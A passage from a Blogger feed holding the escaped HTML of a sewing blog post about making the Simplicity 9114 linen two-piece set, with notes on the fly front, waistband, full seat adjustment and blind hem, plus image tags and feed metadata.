1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRNBrJBnnLJXJjVciSK77Mw79w-wwwVfTBRkimMln2vCe_megy0FGoYrcU3u-RW4W4Rq-z2hY3g4bxAi0-bBz0S8N5xWHTggibddOQC_z34O-bHvvbkdQB3DYiyLbAf8wd0M4wQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe pants are drafted with a beautiful fly front. Everyone does these slightly different, so I referred to her \u003Ca href=\"https:\/\/youtu.be\/_mKyZuIAuSQ\" target=\"_blank\"\u003Esew-along video\u003C\/a\u003E to see how she was installing this. I used my edge foot to stitch-in-the-ditch to finish my waistband. It provides the cleanest finish possible without hand stitching.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguKsCfd4GFV56hA0mcvYTHpxWlOZv3xeIwV90QDegeiD-vbv7ghmuZd_TLYtCMK25_YV4cF_rQPPPBq2p4m2p7MDqTYaOroOuCX-9sipJSjTp1YHkgYWWV1RfrnCppu_o8fA1law\/s2596\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2596\" data-original-width=\"1946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguKsCfd4GFV56hA0mcvYTHpxWlOZv3xeIwV90QDegeiD-vbv7ghmuZd_TLYtCMK25_YV4cF_rQPPPBq2p4m2p7MDqTYaOroOuCX-9sipJSjTp1YHkgYWWV1RfrnCppu_o8fA1law\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI did make my normal 1.5\" full seat adjustment to prevent the dipping at the center back.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyiMUMN74FfhAqeH2hpeT5p5H6-nBJCflCg0hzwPg0_HNNMhkKzpqztfW4tIRJ3nYrq0EfSmzY1XxKcJQ3sjcFYy_TMYaRk7C50es85WMNdJ90PMolpIS09bj9g8w4k1HrIMsy-g\/s3024\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyiMUMN74FfhAqeH2hpeT5p5H6-nBJCflCg0hzwPg0_HNNMhkKzpqztfW4tIRJ3nYrq0EfSmzY1XxKcJQ3sjcFYy_TMYaRk7C50es85WMNdJ90PMolpIS09bj9g8w4k1HrIMsy-g\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI used my machine to sew a blind hem for a clean, professional finish.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLvtDmKsq_cRSERcymxTncurZOCOx8sEyqpCUN4_lpH5RfmvdqlQW04dNaBMWF8Ru_8VXNWpeU7JfaOwnsK9ojNW8k8Boj4_38epv_4uII8LwgDd8Kt6X0G1eVB2oW3iRun1oqQ\/s2639\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2639\" data-original-width=\"1979\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLvtDmKsq_cRSERcymxTncurZOCOx8sEyqpCUN4_lpH5RfmvdqlQW04dNaBMWF8Ru_8VXNWpeU7JfaOwnsK9ojNW8k8Boj4_38epv_4uII8LwgDd8Kt6X0G1eVB2oW3iRun1oqQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EI love these pieces and they'll be mixed and match all summer throughout my wardrobe.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7557786466285311332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/06\/the-only-thing-im-neutral-on-is.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7557786466285311332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7557786466285311332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/06\/the-only-thing-im-neutral-on-is.html","title":"The Only Thing I'm Neutral on Is Wardrobe Pieces!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/s72-c-d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}}]}});